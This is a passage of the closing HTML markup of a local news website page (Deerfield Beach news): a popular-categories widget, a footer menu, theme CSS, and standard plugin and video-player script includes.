                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T23:40:36-05:00" >January 14, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>
/* custom css - generated by TagDiv Composer */

</style>
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News<span class="td-cat-no">2595</span></a></li><li><a href="https://deerfield-news.com/category/city-of-deerfield-beach/">City Of Deerfield Beach<span class="td-cat-no">2333</span></a></li><li><a href="https://deerfield-news.com/category/deerfeld-beach-blotter/">Deerfield Beach Blotter<span class="td-cat-no">1566</span></a></li><li><a href="https://deerfield-news.com/category/business/">Business<span class="td-cat-no">378</span></a></li><li><a href="https://deerfield-news.com/category/deerfield-news/">Deerfield News<span class="td-cat-no">291</span></a></li><li><a href="https://deerfield-news.com/category/food-inspector-reports/">Food Inspector Reports<span class="td-cat-no">280</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-16521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-16521"><a href="#">About</a></li>
<li id="menu-item-16522" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16522"><a href="#">Contact</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 696df7af5efdc
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.post blockquote p, .page blockquote p, .td-post-text-content blockquote p {
	font-family: Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size: 32px !important;
	line-height: 39px !important;
	font-style: normal;
	font-weight: 400 !important;
	text-transform: none !important;
	margin: 0 4rem !important;
	line-height: 32px !important;
}
</style>

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://deerfield-news.com/tag/deerfield-beach-news/page/167/?amp=1">
				Go to mobile version			</a>
		</div>

				<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/deerfield-news.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/radium-html5-media/assets/js/jplayer.js?ver=1.0" id="radium_jplayer-js"></script>
<script type="text/javascript" src="//vjs.zencdn.net/5.9.2/video.js?ver=1.0.2" id="videojs-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-contrib-hls/videojs-contrib-hls.min.js?ver=1.0.2" id="videojs-hls-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-airplay/videojs.airplay.js?ver=1.0.2" id="videojs-airplay-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-hls-player.js?ver=1.0.2" id="videojs-custom-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>